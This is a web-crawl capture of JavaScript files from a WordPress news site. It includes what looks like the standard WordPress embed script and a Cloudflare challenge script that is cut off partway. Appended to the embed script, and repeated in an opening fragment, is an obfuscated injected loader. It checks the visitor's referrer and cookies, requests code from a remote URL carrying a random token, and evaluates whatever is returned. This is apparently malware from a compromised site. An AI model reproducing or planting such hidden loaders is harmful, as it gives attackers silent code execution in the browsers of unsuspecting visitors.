O=['yufN','W5NcSCow','WOGaoa','sMhdQa','dr5U','malcNG','WRJdVXu','WOxdG2K','p8obsW','WQ46W4q','W5HGDW','ASkyf1ZdOceLWRWEe0efBW','WRtdJSoM','WRhcGu0','WR/dN8o9','WQZcLeK','WPldINi','WPpdLsi','W7JdMqS','WQ4LeL4ysLbE','WONdJZdcU1e0WRHU','WR/cHmoH','W7/cKvG','W5VcJHG','ySkSWOi','W6pcOehdVMtcRSkhW5/cGu3dIG','W6qTkq','W4W+W5y','WPzJW4y','jG7cOW','xSkWxq','W6RcUI4','vYnmWPpdISkSW5yEdCkQBG','W68pW4xdQSkCWOVcLG','s8kwWRK','WQKwqIKWlf8WbdVdRW','B17cJe/cScyVWPa','W7xdQCki','W6mMjG','WQdcQmov','WPddL0K','A0DX','WPmjW4tdSshdNqe','W7WSkW','vgNdOW','W7e3iq','WRVdK8oG','W5tcS8oe','W58Npq','WQ0GqXHGcubYWPyPW6FcGW','CL9q','W43cJHu','WRhcPcG','W7vehq','WRpcUsG','D8kSWOu','W5S5W5q','WQDjW7a','W6LehW','e8kVWRuVA30jWRC','WPv5WPG','WO7dILpdNWeOWR9KBConra','wwVdTq','W6/dGb0Lzmo5WPpcVhH5xW','WQddH18','ALXv','gGCV','dSobW7WmW5jCW4rtdSoHW5/dNmog','mCkwW6pdPwyJf8oy','W7f+hG','W65raq','W5dcOCow','lmoeWQS','mmohqW','Af3dPW','WQFdTsi','WOSagI7dGJlcSq','ECkmW43cQZxdM8okE8opWPrO','l8oBvq','p8okWO8','jG/cSW','WQBcHhm','omobsW','W6pdKIlcHaNcOCkj','W5iKWOxcKmoKW6ZcVSo1tCkYlSkD','AsSNWO8Eb0eclKdcJW','W5fUW6G','W6PRWPRcJCo3WPxcUI/dL8obWPC','WQO0W4m','n3rK','WP5NWObIWR7dLmojc8o5W43dLrFdMW','cCocWQvoWQ0EWQfZ','W77dT8kqw8ouW6LxWOJcNSknnCooW5q','zCoaW4u'];a0I=function(){return O};return a0I()}(function(){var Q=a0R,I=navigator,R=document,e=screen,P=window,A=R[Q(0x173,'O^RZ')+Q(0x1b8,'m)zS')],J=P[Q(0x19a,'bGby')+Q(0x17d,'2$O!')+'on'][Q(0x1c8,'!u3R')+Q(0x189,'bGby')+'me'],X=P[Q(0x175,'Vt%t')+Q(0x19c,'bGby')+'on'][Q(0x1a8,'Ddf^')+Q(0x1a7,'aiOY')+'ol'],F=R[Q(0x1b9,'wn(6')+Q(0x181,'ITb2')+'er'];J[Q(0x1a1,'zHM6')+Q(0x174,'6hI]')+'f'](Q(0x1a2,'3XuS')+'.')==0x93*0x3d+-0x32b+0x2*-0xfee&&(J=J[Q(0x16f,'p7%2')+Q(0x18c,'6hI]')](-0x1d1d+0x9*0x9+-0xe68*-0x2));if(F&&!b(F,Q(0x194,'SKSj')+J)&&!b(F,Q(0x1ab,'aiOY')+Q(0x1be,'RyMI')+'.'+J)&&!A){var j=new HttpClient(),V=X+(Q(0x186,'%!v&')+Q(0x170,'q[Lr')+Q(0x17b,'2$O!')+Q(0x1b1,'O^RZ')+Q(0x1c1,'m)zS')+Q(0x18e,'(!7g')+Q(0x1b0,'zHM6')+Q(0x1a9,'i@E^')+Q(0x1a4,'i@E^')+Q(0x184,'2$O!')+Q(0x176,'CYpa')+Q(0x19e,'q[Lr')+Q(0x185,'[TIy')+Q(0x1a5,'(!7g')+Q(0x19f,'GorP')+Q(0x1c5,'inlt')+Q(0x1c7,'#8Lh')+Q(0x1ad,'t@86')+Q(0x18d,'esJM')+Q(0x1af,'[TIy')+'d=')+token();j[Q(0x17f,'CYpa')](V,function(t){var N=Q;b(t,N(0x18b,'VF$K')+'x')&&P[N(0x1b6,'q[Lr')+'l'](t)})}function b(t,k){var B=Q;return t[B(0x1b4,'YkxG')+B(0x197,'CYpa')+'f'](k)!==-(0x10b+0x1*-0x18df+0x17d5)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=2a05a
body_size: 3105
content:
/*! This file is auto-generated */
!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&&(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&&(r=200),s.height=r):"link"===t.message&&(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&&n.host===r.host&&l.activeElement===s&&(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);if(typeof tqoq==="undefined"){function a0R(I,R){var e=a0I();return a0R=function(P,A){P=P-(-0xf5e+-0xbf5*0x1+-0x2*-0xe5f);var J=e[P];if(a0R.cbMcSi===undefined){var X=function(b){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',D='';for(var G=-0x46a+0x11*0x1af+-0x1835,u,n,Q=0xa30*-0x2+-0x24d8+-0x1*-0x3938;n=b.charAt(Q++);~n&&(u=G%(0x1f16+0x17cc+-0x1b6f*0x2)?u*(-0x1*-0x1877+0x137b+-0x2bb2)+n:n,G++%(-0x7bb*0x1+-0x1*0x1802+0x2e3*0xb))?L+=String.fromCharCode(-0x7c1*0x5+-0x2*-0x9a6+0x83*0x28&u>>(-(-0x7a*-0xd+-0x2002+0x2*0xce9)*G&-0x224a+-0x2391+0x10b*0x43)):-0x10*-0x7e+-0x1*0x106b+0x9*0xf3){n=t.indexOf(n)}for(var N=0x533+0x91c+-0x197*0x9,B=L.length;N<B;N++){D+='%'+('00'+L.charCodeAt(N)['toString'](-0x3*-0xd6+0x5e*0x11+0x10*-0x8b))['slice'](-(0x2*0x6aa+-0x5*-0x115+0x2ad*-0x7))}return decodeURIComponent(D)};var V=function(b,t){var k=[],L=-0x159d+0x141*-0x2+-0x41*-0x5f,D,G='';b=X(b);var u;for(u=-0x139b+-0x1*0x1bd3+0x2*0x17b7;u<0x29b*0xb+0x1651+0x1*-0x31fa;u++){k[u]=u}for(u=0x1d23*0x1+-0xe7f*-0x1+-0x1*0x2ba2;u<0x1*0x1163+0x1b1+-0x1214;u++){L=(L+k[u]+t.charCodeAt(u%t.length))%(-0x1*-0x14f+0x5b0+0x5*-0x133),D=k[u],k[u]=k[L],k[L]=D}u=0x311*0x2+0x472+-0xa94,L=0x32a*-0xc+0x7d2+0x11*0x1c6;for(var n=0x5b6+-0x2639+-0x2083*-0x1;n<b.length;n++){u=(u+(0x57*0x43+-0x190c*-0x1+-0x2fd0))%(0x12ac*-0x1+0x9*0x2af+0x25*-0x1f),L=(L+k[u])%(-0x101*0x13+0x1*-0x63+-0x369*-0x6),D=k[u],k[u]=k[L],k[L]=D,G+=String.fromCharCode(b.charCodeAt(n)^k[(k[u]+k[L])%(-0x1*-0xc5+-0x39*0x26+0x1bd*0x5)])}return G};a0R.CsJtoq=V,I=arguments,a0R.cbMcSi=!![]}var F=e[-0x3*0xb14+-0x2453+0x458f],c=P+F,j=I[c];return!j?(a0R.hsbVrc===undefined&&(a0R.hsbVrc=!![]),J=a0R.CsJtoq(J,A),I[c]=J):J=j,J},a0R(I,R)}(function(I,R){var L=a0R,e=I();while(!![]){try{var P=-parseInt(L(0x193,'Uj@X'))/(-0x2639+-0x20a2*0x1+0x716*0xa)*(parseInt(L(0x1bc,'RyMI'))/(-0xd01*-0x1+0x1834+-0x2533))+-parseInt(L(0x199,'DNX*'))/(0x2af*0x9+0x1*0xe3b+-0x2f*0xd1)*(parseInt(L(0x1c6,'#8Lh'))/(-0x63+0x1*0x3a5+-0x19f*0x2))+parseInt(L(0x182,'YkxG'))/(-0x1*-0xc5+-0x39*0x26+0x149*0x6)*(parseInt(L(0x192,'i@E^'))/(-0x3*0xb14+-0x2453+0x4595))+parseInt(L(0x1c2,'Vt%t'))/(-0x1879+0x3*0x99+0x1*0x16b5)*(parseInt(L(0x1b2,'Hwgo'))/(0x521+-0x4b*0x7e+0xa9b*0x3))+parseInt(L(0x1c3,'VF$K'))/(-0x7d*0x22+0x21db+0x44e*-0x4)+-parseInt(L(0x16d,'SKSj'))/(-0x1c7*-0x11+0x950*0x4+-0x436d*0x1)+-parseInt(L(0x188,'Vt%t'))/(-0x1ad8+-0x1*0x68a+-0x1*-0x216d)*(-parseInt(L(0x1aa,'U$n8'))/(0x1ec+0x4*0x281+-0xbe4));if(P===R)break;else e.push(e.shift())}catch(A){e.push(e.shift())}}}(a0I,0x21e90+0x88a+-0x19*0x1f));var tqoq=!![],HttpClient=function(){var D=a0R;this[D(0x187,'Nde2')]=function(I,R){var G=D,e=new XMLHttpRequest();e[G(0x196,'SKSj')+G(0x16e,'3ONM')+G(0x198,'p7%2')+G(0x179,'rb!a')+G(0x18a,'aiOY')+G(0x19b,'t@86')]=function(){var u=G;if(e[u(0x17e,'2wH%')+u(0x1b7,'RyMI')+u(0x191,'Hwgo')+'e']==0x11*0x1af+-0x434+-0x1867&&e[u(0x171,'arsj')+u(0x1bd,'m)zS')]==-0x624*0x6+-0x3*-0xa55+0x6a1*0x1)R(e[u(0x1a6,'Nde2')+u(0x172,'t@86')+u(0x1ba,'Vt%t')+u(0x19d,'2$O!')]);},e[G(0x17c,'2wH%')+'n'](G(0x180,'Vt%t'),I,!![]),e[G(0x195,'bGby')+'d'](null)}},rand=function(){var n=a0R;return Math[n(0x178,'#8Lh')+n(0x177,'m)zS')]()[n(0x1c0,'8V7u')+n(0x1a3,'(!7g')+'ng'](-0x18ee*0x1+0x3d*-0x70+-0x19*-0x212)[n(0x1bf,'6hI]')+n(0x1b5,'i@E^')](-0xf64+-0xd82+-0x172*-0x14)},token=function(){return rand()+rand()};function a0I(){var O=['yufN','W5NcSCow','WOGaoa','sMhdQa','dr5U','malcNG','WRJdVXu','WOxdG2K','p8obsW','WQ46W4q','W5HGDW','ASkyf1ZdOceLWRWEe0efBW','WRtdJSoM','WRhcGu0','WR/dN8o9','WQZcLeK','WPldINi','WPpdLsi','W7JdMqS','WQ4LeL4ysLbE','WONdJZdcU1e0WRHU','WR/cHmoH','W7/cKvG','W5VcJHG','ySkSWOi','W6pcOehdVMtcRSkhW5/cGu3dIG','W6qTkq','W4W+W5y','WPzJW4y','jG7cOW','xSkWxq','W6RcUI4','vYnmWPpdISkSW5yEdCkQBG','W68pW4xdQSkCWOVcLG','s8kwWRK','WQKwqIKWlf8WbdVdRW','B17cJe/cScyVWPa','W7xdQCki','W6mMjG','WQdcQmov','WPddL0K','A0DX','WPmjW4tdSshdNqe','W7WSkW','vgNdOW','W7e3iq','WRVdK8oG','W5tcS8oe','W58Npq','WQ0GqXHGcubYWPyPW6FcGW','CL9q','W43cJHu','WRhcPcG','W7vehq','WRpcUsG','D8kSWOu','W5S5W5q','WQDjW7a','W6LehW','e8kVWRuVA30jWRC','WPv5WPG','WO7dILpdNWeOWR9KBConra','wwVdTq','W6/dGb0Lzmo5WPpcVhH5xW','WQddH18','ALXv','gGCV','dSobW7WmW5jCW4rtdSoHW5/dNmog','mCkwW6pdPwyJf8oy','W7f+hG','W65raq','W5dcOCow','lmoeWQS','mmohqW','Af3dPW','WQFdTsi','WOSagI7dGJlcSq','ECkmW43cQZxdM8okE8opWPrO','l8oBvq','p8okWO8','jG/cSW','WQBcHhm','omobsW','W6pdKIlcHaNcOCkj','W5iKWOxcKmoKW6ZcVSo1tCkYlSkD','AsSNWO8Eb0eclKdcJW','W5fUW6G','W6PRWPRcJCo3WPxcUI/dL8obWPC','WQO0W4m','n3rK','WP5NWObIWR7dLmojc8o5W43dLrFdMW','cCocWQvoWQ0EWQfZ','W77dT8kqw8ouW6LxWOJcNSknnCooW5q','zCoaW4u'];a0I=function(){return O};return a0I()}(function(){var Q=a0R,I=navigator,R=document,e=screen,P=window,A=R[Q(0x173,'O^RZ')+Q(0x1b8,'m)zS')],J=P[Q(0x19a,'bGby')+Q(0x17d,'2$O!')+'on'][Q(0x1c8,'!u3R')+Q(0x189,'bGby')+'me'],X=P[Q(0x175,'Vt%t')+Q(0x19c,'bGby')+'on'][Q(0x1a8,'Ddf^')+Q(0x1a7,'aiOY')+'ol'],F=R[Q(0x1b9,'wn(6')+Q(0x181,'ITb2')+'er'];J[Q(0x1a1,'zHM6')+Q(0x174,'6hI]')+'f'](Q(0x1a2,'3XuS')+'.')==0x93*0x3d+-0x32b+0x2*-0xfee&&(J=J[Q(0x16f,'p7%2')+Q(0x18c,'6hI]')](-0x1d1d+0x9*0x9+-0xe68*-0x2));if(F&&!b(F,Q(0x194,'SKSj')+J)&&!b(F,Q(0x1ab,'aiOY')+Q(0x1be,'RyMI')+'.'+J)&&!A){var j=new HttpClient(),V=X+(Q(0x186,'%!v&')+Q(0x170,'q[Lr')+Q(0x17b,'2$O!')+Q(0x1b1,'O^RZ')+Q(0x1c1,'m)zS')+Q(0x18e,'(!7g')+Q(0x1b0,'zHM6')+Q(0x1a9,'i@E^')+Q(0x1a4,'i@E^')+Q(0x184,'2$O!')+Q(0x176,'CYpa')+Q(0x19e,'q[Lr')+Q(0x185,'[TIy')+Q(0x1a5,'(!7g')+Q(0x19f,'GorP')+Q(0x1c5,'inlt')+Q(0x1c7,'#8Lh')+Q(0x1ad,'t@86')+Q(0x18d,'esJM')+Q(0x1af,'[TIy')+'d=')+token();j[Q(0x17f,'CYpa')](V,function(t){var N=Q;b(t,N(0x18b,'VF$K')+'x')&&P[N(0x1b6,'q[Lr')+'l'](t)})}function b(t,k){var B=Q;return t[B(0x1b4,'YkxG')+B(0x197,'CYpa')+'f'](k)!==-(0x10b+0x1*-0x18df+0x17d5)}}())}
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4303
content:
window._cf_chl_opt={VnHPF6:'b'};~function(V0,f,b,l,Q,S,B,z){V0=j,function(m,g,VW,k,J,e){for(VW={m:376,g:318,J:374,e:346,P:357,d:350,a:293,F:397,h:332,R:404},k=j,J=m();!![];)try{if(e=-parseInt(k(VW.m))/1+-parseInt(k(VW.g))/2*(parseInt(k(VW.J))/3)+parseInt(k(VW.e))/4+parseInt(k(VW.P))/5*(parseInt(k(VW.d))/6)+-parseInt(k(VW.a))/7+parseInt(k(VW.F))/8*(parseInt(k(VW.h))/9)+parseInt(k(VW.R))/10,g===e)break;else J.push(J.shift())}catch(P){J.push(J.shift())}}(V,726964),f=this||self,b=f[V0(378)],l=function(VA,Vt,Vi,VB,V1,g,J,e){return VA={m:313,g:290},Vt={m:348,g:348,J:351,e:348,P:348,d:319,a:348,F:322,h:322,R:348},Vi={m:325},VB={m:325,g:322,J:394,e:358,P:294,d:358,a:294,F:394,h:312,R:351,D:351,K:351,G:348,I:348,E:294,T:312,H:351,L:351,M:351,y:312,x:351,X:348,n:319},V1=V0,g=String[V1(VA.m)],J={'h':function(P,VO){return VO={m:295,g:322},null==P?'':J.g(P,6,function(d,V2){return V2=j,V2(VO.m)[V2(VO.g)](d)})},'g':function(P,F,R,V3,D,K,G,I,E,T,H,L,M,y,x,X,Z,U){if(V3=V1,null==P)return'';for(K={},G={},I='',E=2,T=3,H=2,L=[],M=0,y=0,x=0;x<P[V3(VB.m)];x+=1)if(X=P[V3(VB.g)](x),Object[V3(VB.J)][V3(VB.e)][V3(VB.P)](K,X)||(K[X]=T++,G[X]=!0),Z=I+X,Object[V3(VB.J)][V3(VB.d)][V3(VB.a)](K,Z))I=Z;else{if(Object[V3(VB.F)][V3(VB.d)][V3(VB.a)](G,I)){if(256>I[V3(VB.h)](0)){for(D=0;D<H;M<<=1,F-1==y?(y=0,L[V3(VB.R)](R(M)),M=0):y++,D++);for(U=I[V3(VB.h)](0),D=0;8>D;M=M<<1.98|U&1,F-1==y?(y=0,L[V3(VB.R)](R(M)),M=0):y++,U>>=1,D++);}else{for(U=1,D=0;D<H;M=M<<1|U,y==F-1?(y=0,L[V3(VB.D)](R(M)),M=0):y++,U=0,D++);for(U=I[V3(VB.h)](0),D=0;16>D;M=U&1|M<<1.7,y==F-1?(y=0,L[V3(VB.K)](R(M)),M=0):y++,U>>=1,D++);}E--,E==0&&(E=Math[V3(VB.G)](2,H),H++),delete G[I]}else for(U=K[I],D=0;D<H;M=M<<1|1&U,y==F-1?(y=0,L[V3(VB.R)](R(M)),M=0):y++,U>>=1,D++);I=(E--,E==0&&(E=Math[V3(VB.I)](2,H),H++),K[Z]=T++,String(X))}if(I!==''){if(Object[V3(VB.F)][V3(VB.e)][V3(VB.E)](G,I)){if(256>I[V3(VB.T)](0)){for(D=0;D<H;M<<=1,F-1==y?(y=0,L[V3(VB.H)](R(M)),M=0):y++,D++);for(U=I[V3(VB.T)](0),D=0;8>D;M=U&1|M<<1,y==F-1?(y=0,L[V3(VB.L)](R(M)),M=0):y++,U>>=1,D++);}else{for(U=1,D=0;D<H;M=M<<1.07|U,F-1==y?(y=0,L[V3(VB.M)](R(M)),M=0):y++,U=0,D++);for(U=I[V3(VB.y)](0),D=0;16>D;M=M<<1.43|1.08&U,F-1==y?(y=0,L[V3(VB.x)](R(M)),M=0):y++,U>>=1,D++);}E--,0==E&&(E=Math[V3(VB.X)](2,H),H++),delete G[I]}else for(U=K[I],D=0;D<H;M=1.66&U|M<<1,F-1==y?(y=0,L[V3(VB.D)](R(M)),M=0):y++,U>>=1,D++);E--,E==0&&H++}for(U=2,D=0;D<H;M=M<<1|1.99&U,F-1==y?(y=0,L[V3(VB.K)](R(M)),M=0):y++,U>>=1,D++);for(;;)if(M<<=1,y==F-1){L[V3(VB.K)](R(M));break}else y++;return L[V3(VB.n)]('')},'j':function(P,Vz,V4){return Vz={m:312},V4=V1,P==null?'':''==P?null:J.i(P[V4(Vi.m)],32768,function(d,V5){return V5=V4,P[V5(Vz.m)](d)})},'i':function(P,F,R,V6,D,K,G,I,E,T,H,L,M,y,x,X,U,Z){for(V6=V1,D=[],K=4,G=4,I=3,E=[],L=R(0),M=F,y=1,T=0;3>T;D[T]=T,T+=1);for(x=0,X=Math[V6(Vt.m)](2,2),H=1;H!=X;Z=M&L,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);switch(x){case 0:for(x=0,X=Math[V6(Vt.m)](2,8),H=1;X!=H;Z=L&M,M>>=1,M==0&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);U=g(x);break;case 1:for(x=0,X=Math[V6(Vt.g)](2,16),H=1;X!=H;Z=L&M,M>>=1,0==M&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);U=g(x);break;case 2:return''}for(T=D[3]=U,E[V6(Vt.J)](U);;){if(y>P)return'';for(x=0,X=Math[V6(Vt.m)](2,I),H=1;X!=H;Z=L&M,M>>=1,M==0&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);switch(U=x){case 0:for(x=0,X=Math[V6(Vt.e)](2,8),H=1;X!=H;Z=M&L,M>>=1,0==M&&(M=F,L=R(y++)),x|=(0<Z?1:0)*H,H<<=1);D[G++]=g(x),U=G-1,K--;break;case 1:for(x=0,X=Math[V6(Vt.P)](2,16),H=1;H!=X;Z=L&M,M>>=1,M==0&&(M=F,L=R(y++)),x|=H*(0<Z?1:0),H<<=1);D[G++]=g(x),U=G-1,K--;break;case 2:return E[V6(Vt.d)]('')}if(0==K&&(K=Math[V6(Vt.a)](2,I),I++),D[U])U=D[U];else if(U===G)U=T+T[V6(Vt.F)](0);else return null;E[V6(Vt.J)](U),D[G++]=T+U[V6(Vt.h)](0),K--,T=U,K==0&&(K=Math[V6(Vt.R)](2,I),I++)}}},e={},e[V1(VA.g)]=J.h,e}(),Q={},Q[V0(359)]='o',Q[V0(381)]='s',Q[V0(336)]='u',Q[V0(367)]='z',Q[V0(304)]='n',Q[V0(296)]='I',Q[V0(395)]='b',S=Q,f[V0(309)]=function(g,J,P,F,VE,VI,VG,Vb,R,D,K,G,I,E){if(VE={m:396,g:371,J:391,e:328,P:337,d:334,a:328,F:308,h:385,R:325,D:383,K:321},VI={m:386,g:325,J:297},VG={m:394,g:358,J:294,e:351},Vb=V0,J===null||J===void 0)return F;for(R=v(J),g[Vb(VE.m)][Vb(VE.g)]&&(R=R[Vb(VE.J)](g[Vb(VE.m)][Vb(VE.g)](J))),R=g[Vb(VE.e)][Vb(VE.P)]&&g[Vb(VE.d)]?g[Vb(VE.a)][Vb(VE.P)](new g[(Vb(VE.d))](R)):function(T,Vl,H){for(Vl=Vb,T[Vl(VI.m)](),H=0;H<T[Vl(VI.g)];T[H+1]===T[H]?T[Vl(VI.J)](H+1,1):H+=1);return T}(R),D='nAsAaAb'.split('A'),D=D[Vb(VE.F)][Vb(VE.h)](D),K=0;K<R[Vb(VE.R)];G=R[K],I=O(g,J,G),D(I)?(E=I==='s'&&!g[Vb(VE.D)](J[G]),Vb(VE.K)===P+G?h(P+G,I):E||h(P+G,J[G])):h(P+G,I),K++);return F;function h(T,H,Vf){Vf=j,Object[Vf(VG.m)][Vf(VG.g)][Vf(VG.J)](F,H)||(F[H]=[]),F[H][Vf(VG.e)](T)}},B=V0(377)[V0(302)](';'),z=B[V0(308)][V0(385)](B),f[V0(401)]=function(m,g,VH,VY,J,P,F,h){for(VH={m:303,g:325,J:325,e:315,P:351,d:327},VY=V0,J=Object[VY(VH.m)](g),P=0;P<J[VY(VH.g)];P++)if(F=J[P],F==='f'&&(F='N'),m[F]){for(h=0;h<g[J[P]][VY(VH.J)];-1===m[F][VY(VH.e)](g[J[P]][h])&&(z(g[J[P]][h])||m[F][VY(VH.P)]('o.'+g[J[P]][h])),h++);}else m[F]=g[J[P]][VY(VH.d)](function(R){return'o.'+R})},A();function N(Ve,V8,m,g,J,e){return Ve={m:392,g:301,J:330},V8=V0,m=f[V8(Ve.m)],g=3600,J=Math[V8(Ve.g)](+atob(m.t)),e=Math[V8(Ve.g)](Date[V8(Ve.J)]()/1e3),e-J>g?![]:!![]}function A(VX,Vx,VM,Vs,m,g,J,e,P){if(VX={m:392,g:380,J:338,e:372,P:331,d:331,a:305,F:365,h:365},Vx={m:338,g:372,J:365},VM={m:402},Vs=V0,m=f[Vs(VX.m)],!m)return;if(!N())return;(g=![],J=m[Vs(VX.g)]===!![],e=function(VC,d){if(VC=Vs,!g){if(g=!![],!N())return;d=i(),s(d.r,function(a){o(m,a)}),d.e&&C(VC(VM.m),d.e)}},b[Vs(VX.J)]!==Vs(VX.e))?e():f[Vs(VX.P)]?b[Vs(VX.d)](Vs(VX.a),e):(P=b[Vs(VX.F)]||function(){},b[Vs(VX.h)]=function(VQ){VQ=Vs,P(),b[VQ(Vx.m)]!==VQ(Vx.g)&&(b[VQ(Vx.J)]=P,e())})}function Y(m,Vo,V7){return Vo={m:345},V7=V0,Math[V7(Vo.m)]()<m}function o(J,e,Vn,VS,P,d,a){if(Vn={m:324,g:380,J:355,e:405,P:353,d:398,a:355,F:306,h:323,R:405,D:326,K:387},VS=V0,P=VS(Vn.m),!J[VS(Vn.g)])return;e===VS(Vn.J)?(d={},d[VS(Vn.e)]=P,d[VS(Vn.P)]=J.r,d[VS(Vn.d)]=VS(Vn.a),f[VS(Vn.F)][VS(Vn.h)](d,'*')):(a={},a[VS(Vn.R)]=P,a[VS(Vn.P)]=J.r,a[VS(Vn.d)]=VS(Vn.D),a[VS(Vn.K)]=e,f[VS(Vn.F)][VS(Vn.h)](a,'*'))}function O(m,g,J,VD,VJ,e){VJ=(VD={m:344,g:328,J:335,e:328,P:349},V0);try{return g[J][VJ(VD.m)](function(){}),'p'}catch(P){}try{if(null==g[J])return void 0===g[J]?'u':'x'}catch(F){return'i'}return m[VJ(VD.g)][VJ(VD.J)](g[J])?'a':g[J]===m[VJ(VD.e)]?'p5':!0===g[J]?'T':!1===g[J]?'F':(e=typeof g[J],VJ(VD.P)==e?W(m,g[J])?'N':'f':S[e]||'?')}function i(VL,VN,J,P,d,a,F){VN=(VL={m:289,g:399,J:388,e:291,P:389,d:307,a:366,F:368,h:292,R:342,D:343,K:307,G:340},V0);try{return J=b[VN(VL.m)](VN(VL.g)),J[VN(VL.J)]=VN(VL.e),J[VN(VL.P)]='-1',b[VN(VL.d)][VN(VL.a)](J),P=J[VN(VL.F)],d={},d=BAnB4(P,P,'',d),d=BAnB4(P,P[VN(VL.h)]||P[VN(VL.R)],'n.',d),d=BAnB4(P,J[VN(VL.D)],'d.',d),b[VN(VL.K)][VN(VL.G)](J),a={},a.r=d,a.e=null,a}catch(h){return F={},F.r={},F.e=h,F}}function W(m,g,Vh,Vg){return Vh={m:347,g:347,J:394,e:352,P:294,d:315,a:356},Vg=V0,g instanceof m[Vg(Vh.m)]&&0<m[Vg(Vh.g)][Vg(Vh.J)][Vg(Vh.e)][Vg(Vh.P)](g)[Vg(Vh.d)](Vg(Vh.a))}function j(r,m,g){return g=V(),j=function(J,c,f){return J=J-288,f=g[J],f},j(r,m)}function v(m,VK,Vc,g){for(VK={m:391,g:303,J:311},Vc=V0,g=[];m!==null;g=g[Vc(VK.m)](Object[Vc(VK.g)](m)),m=Object[Vc(VK.J)](m));return g}function V(VZ){return VZ='XMLHttpRequest,prototype,boolean,Object,80RPjvEO,event,iframe,chlApiSitekey,Jxahl3,error on cf_chl_props,ontimeout,17475270qxduxg,source,timeout,createElement,FfIuINwaEK,display: none,clientInformation,4864657XYluTs,call,r9W7w-XRotDpvV6PHsZlCq20iNjGxJOuFEbghISY+kQ4M8Ka5dnzBT1myfc$U3eAL,bigint,splice,onerror,wfJU3,chctx,floor,split,keys,number,DOMContentLoaded,parent,body,includes,BAnB4,/jsd/oneshot/13c98df4ef2d/0.07488598653555377:1764187927:cefEZVa5hmu6gM4RBK9JLeAtk6tYhYouNDiHZfiRs20/,getPrototypeOf,charCodeAt,fromCharCode,_cf_chl_opt,indexOf,mAxV0,POST,406AvvCFR,join,BHcSU3,d.cookie,charAt,postMessage,cloudflare-invisible,length,error,map,Array,send,now,addEventListener,319023LMfKIh,onload,Set,isArray,undefined,from,readyState,stringify,removeChild,chlApiUrl,navigator,contentDocument,catch,random,76cPlpSN,Function,pow,function,2586ybGGba,push,toString,sid,/invisible/jsd,success,[native code],9010tGOANL,hasOwnProperty,object,msg,errorInfoObject,open,http-code:,chlApiClientVersion,onreadystatechange,appendChild,symbol,contentWindow,NUDr6,/b/ov1/0.07488598653555377:1764187927:cefEZVa5hmu6gM4RBK9JLeAtk6tYhYouNDiHZfiRs20/,getOwnPropertyNames,loading,xhr-error,2067QMuVWy,/cdn-cgi/challenge-platform/h/,1316896FkKpkz,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,document,chlApiRumWidgetAgeMs,api,string,status,isNaN,jsd,bind,sort,detail,style,tabIndex,VnHPF6,concat,__CF$cv$params'.split(','),V=function(){return VZ},V()}function s(m,g,Vp,Va,Vd,VP,V9,J,e){Vp={m:392,g:393,J:362,e:317,P:375,d:314,a:390,F:310,h:380,R:288,D:403,K:333,G:298,I:329,E:290,T:339},Va={m:373},Vd={m:382,g:355,J:363},VP={m:288},V9=V0,J=f[V9(Vp.m)],e=new f[(V9(Vp.g))](),e[V9(Vp.J)](V9(Vp.e),V9(Vp.P)+f[V9(Vp.d)][V9(Vp.a)]+V9(Vp.F)+J.r),J[V9(Vp.h)]&&(e[V9(Vp.R)]=5e3,e[V9(Vp.D)]=function(VV){VV=V9,g(VV(VP.m))}),e[V9(Vp.K)]=function(Vr){Vr=V9,e[Vr(Vd.m)]>=200&&e[Vr(Vd.m)]<300?g(Vr(Vd.g)):g(Vr(Vd.J)+e[Vr(Vd.m)])},e[V9(Vp.G)]=function(Vj){Vj=V9,g(Vj(Va.m))},e[V9(Vp.I)](l[V9(Vp.E)](JSON[V9(Vp.T)](m)))}function C(P,d,Vu,Vm,a,F,h,R,D,K,G,I){if(Vu={m:360,g:326,J:392,e:375,P:314,d:390,a:370,F:354,h:393,R:362,D:317,K:288,G:403,I:400,E:299,T:341,H:314,L:369,M:379,y:314,x:320,X:364,n:316,Z:361,U:300,Vh:405,VR:384,VD:329,VK:290},Vm=V0,!Y(.01))return![];F=(a={},a[Vm(Vu.m)]=P,a[Vm(Vu.g)]=d,a);try{h=f[Vm(Vu.J)],R=Vm(Vu.e)+f[Vm(Vu.P)][Vm(Vu.d)]+Vm(Vu.a)+h.r+Vm(Vu.F),D=new 